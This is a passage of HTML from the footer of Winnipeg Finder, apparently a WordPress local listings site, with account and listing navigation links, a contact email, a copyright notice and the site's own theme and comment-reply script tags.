</ul></div></aside><aside id="nav_menu-4" class="footer-widget widget widget_nav_menu"><div class="menu-helpful-links-2-container"><ul id="menu-helpful-links-2" class="menu"><li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://winnipegfinder.ca/my-profile/">My Profile</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://winnipegfinder.ca/my-listings/">My Listings</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://winnipegfinder.ca/bookmarks/">Bookmarks</a></li>
<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://winnipegfinder.ca/add-listing/">Add Listing</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2340"><a href="https://winnipegfinder.ca/guest-author-post/">Guest Blog Post</a></li>
</ul></div></aside>					</div>
									<div class="col-md-3 col-sm-6 col-xs-12">
						<aside id="text-3" class="footer-widget widget widget_text"><h4>Contact Us</h4>			<div class="textwidget"><p><a href="mailto:find@winnipegfinder.ca">Winnipeg Finder</a> | <a href="mailto:find@winnipegfinder.ca">Contact</a></p>
<p><a href="mailto:find@winnipegfinder.ca">find@winnipegfinder.ca</a></p>
<p><a href="mailto:find@winnipegfinder.ca">Report | 24/7 Help</a></p>
</div>
		</aside>					</div>
				
			</div>
			<!-- Copyright -->
			<div class="row">
				<div class="col-md-12">
					<div class="footer-new-bottom-inner">
						<div class="footer-new-bottom-left">© 2023 Winnipeg Finder | Copyrights | This site is protected by reCAPTCHA and the Google<br /><a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Service</a> apply.						</div>
						<div class="footer-new-bottom-right">

													</div>
					</div>
				
				</div>
			</div>
		</div>
	</div>

	<!-- Back To Top Button -->
	<div id="backtotop"><a href="#"></a></div>


	</div> <!-- weof wrapper -->

		<script type="text/javascript" id="listeo-custom-js-extra">
/* <![CDATA[ */
var wordpress_date_format = {"date":"MM\/DD\/YYYY","day":"1","raw":"F j, Y","time":"g:i a"};
var listeo = {"ajaxurl":"\/wp-admin\/admin-ajax.php","theme_url":"https:\/\/winnipegfinder.ca\/wp-content\/themes\/listeo","menu_back":"Back"};
/* ]]> */
</script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-content/themes/listeo/js/custom.js?ver=20220821" id="listeo-custom-js"></script>
<script type="text/javascript" src="https://winnipegfinder.ca/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

	</body>

	</html>